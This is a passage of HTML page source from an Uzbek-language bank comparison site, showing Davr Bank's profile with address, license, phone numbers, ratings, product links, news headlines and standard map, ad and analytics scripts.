    </div>

<!--    --><!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--        --><!--            <div class="banki-mobile-banners">-->
<!--                --><!--            </div>-->
<!--            <div class="banki-mobile-banners-margin"></div>-->
<!--            <style>-->
<!--                @media (max-width: 636.98px) {-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -48px;-->
<!--                        margin-right: -48px;-->
<!--                    }-->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners.fixed {-->
<!--                        margin-left: 0;-->
<!--                        margin-right: 0;-->
<!--                    }-->
<!--                }-->
<!--                @media (max-width: 425px) and (min-width: 320px) {-->
<!---->
<!--                    .layout-wrapper .inform-page .banki-mobile-banners {-->
<!--                        margin-left: -52px;-->
<!--                        margin-right: -52px;-->
<!--                    }-->
<!--                }-->
<!--            </style>-->
<!--        --><!--    -->
                
                                <!-- Новости -->
                                <div style="margin-top: 50px;">
                    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Visa kartasi yangiliklari                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">31.05.2023</p>
                </div>
                <span  data-link="/uz/news/kapitalbank-atbdan-visa-bank-bo-limiga-bormasdan-ilova-orqali-shaxsan-qo-lingizga" class="lenta-novostiText1">
                    “Kapitalbank” ATBdan Visa – bank bo‘limiga bormasdan ilova orqali shaxsan qo‘lingizga!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">02.07.2022</p>
                </div>
                <span  data-link="/uz/news/xalqaro-mastercard-visa-va-unionpay-milliy-kartalari-so-m-pul-birligida19150" class="lenta-novostiText1">
                    Xalqaro Mastercard, Visa va UnionPay «Milliy» kartalari so‘m pul birligida!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">26.05.2022</p>
                </div>
                <span  data-link="/uz/news/sizda-kundalik-ehtiyojlar-uchun-bitta-karta-onlayn-shoping-va-sayohatlar-uchun-esa-boshqasimi304190" class="lenta-novostiText1">
                    Sizda kundalik ehtiyojlar uchun — bitta karta, onlayn shoping va sayohatlar uchun esa — boshqasimi?                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">20.04.2022</p>
                </div>
                <span  data-link="/uz/news/kartani-bepul-yetkazib-beramiz19523" class="lenta-novostiText1">
                    Kartani bepul yetkazib beramiz!                </span>
            </div>
        
    </div>

                </div>
                <!-- /news -->

                <div class="bottom-banners">
                  <!--                                          -->                </div>

            </div>

        </div>
        </div>
        <div class="right-side">
            <div class="banners">

                  <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                    

            </div>
        </div>
    </div>


</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Карты',
    });
</script>

                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
                            

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/davr-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Davr bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">XATB "DAVR-BANK" 2001 yil 29 sentyabr kuni Toshkent shahrida o'z faoliyatini boshlagan.
Hozirgi kunda Toshkent shahrida bankning yetti filiali ish olib borib, 400 nafardan ortiq hodim 20,000 dan ziyod mijozga xizmat ko'rsatib kelmoqda. Bankning bosh...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100057, O'zbekiston, Toshkent sh., Olmazor tumani, Shimoliy Olmazor ko'chasi, 17B uy.</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Xususiy aksiyadorlik tijorat banki &quot;DAVR-BANK&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">XATB &quot;Davr-bank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">71, 29.09.2001</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/davr-bank_branches">
                                                                                Filiallar: 12                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/davr-bank_atms">
                                                                            Bankomatlar: 32                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 207-09-09">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 207-09-09</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998(71)207-40-40">
                                                                        <span class="org-info-right-text medium-text">+998(71)207-40-40</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1284">
                                                                        <span class="org-info-right-text medium-text">1284</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 207-09-09">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 207-09-09</span>
                                                                    </a>
                                                                                                                                    <a href="tel:+998 (71) 248-35-10">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 248-35-10</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                                                                        <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Ahbor Reyting</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">uzА+, прогноз: стабильный</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                            <div class="org-info-block">
                                                            <span class="org-info-left-text medium-text">Moody's</span>
                                                            <div class="org-info-right-text-block">
                                                                <span class="org-info-right-text medium-text">B2, tahlil "Barqaror"</span>
                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>
                                                                                                    
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.241014','LAT':'41.32256','TEXT':'Davr bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.32256, 69.241014],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
        <div class="feed-back">
            <div class="organization-offers">
                <span class="semibold-text">Bank mahsulotlari</span>
                <div class="organization-offers-blocks">
                                                    <div class="organization-offers-block">
                                <a href="/uz/deposits/tags/davr-bank">
                                    <img src="/local/templates/main/img/Mask Group 201.png" alt="Omonatlar">
                                    <span class="medium-text">Omonatlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/credits/tags/davr-bank">
                                    <img src="/local/templates/main/img/Mask Group 202.png" alt="Kreditlar">
                                    <span class="medium-text">Kreditlar</span>
                                </a>
                            </div>
                                                                            <div class="organization-offers-block">
                                <a href="/uz/cards/tags/davr-bank">
                                    <img src="/local/templates/main/img/Mask Group 204.png" alt="Kartalar">
                                    <span class="medium-text">Kartalar</span>
                                </a>
                            </div>
                                                                    <div class="organization-offers-block">
                            <a href="/uz/ipoteka/tags/davr-bank">
                                <img src="/local/templates/main/img/Mask Group 198.png" alt="Ipotekalar">
                                <span class="medium-text">Ipotekalar</span>
                            </a>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>
<div class="bg-white" style="    padding-top: 30px;">
    <div class="layout-wrapper container">
    
    <div class="news-block-bank">
                              <span class="semibold-text">
                                  Yangiliklar                              </span>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">12.12.2024</p>
                </div>
                <span  data-link="/uz/news/biznesingiz-uchun-ishonchli-moliyaviy-yordam-qidiryapsizmi" class="lenta-novostiText1">
                    Biznesingiz uchun ishonchli moliyaviy yordam qidiryapsizmi?                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">12.12.2024</p>
                </div>
                <span  data-link="/uz/news/davr-bankda-ishlashni-xohlaysizmi-biz-buni-yengillashtirdik" class="lenta-novostiText1">
                    Davr Bankda ishlashni xohlaysizmi? Biz buni yengillashtirdik!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">12.12.2024</p>
                </div>
                <span  data-link="/uz/news/davr-bank-dan-100-mln-so-mgacha-online-mikroqarz" class="lenta-novostiText1">
                    Davr Bank'dan 100 mln so'mgacha online mikroqarz                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">12.12.2024</p>
                </div>
                <span  data-link="/uz/news/hamkorlikka-taklif-qilamiz" class="lenta-novostiText1">
                    Hamkorlikka taklif qilamiz!                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">12.12.2024</p>
                </div>
                <span  data-link="/uz/news/tadbirkorlar-uchun-5-mlrd-so-mgacha-kredit" class="lenta-novostiText1">
                    Tadbirkorlar uchun 5 mlrd so'mgacha kredit                </span>
            </div>
                    <div class="lenta-novoste-block">
                <div class="dates">
                    <p class="date-pub">08.11.2023</p>
                </div>
                <span  data-link="/uz/news/telegram-da-onlayn-mikroqarzlar-davr-bank-o-zbekistonda-birinchi-bo-lib-o-ziga-xos-raqamli-xizmatni-" class="lenta-novostiText1">
                    Telegram’da onlayn mikroqarzlar. Davr Bank O‘zbekistonda birinchi bo‘lib o‘ziga xos raqamli xizmatni yo‘lga qo‘ydi                </span>
            </div>
        
    </div>

    </div>
</div>
<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
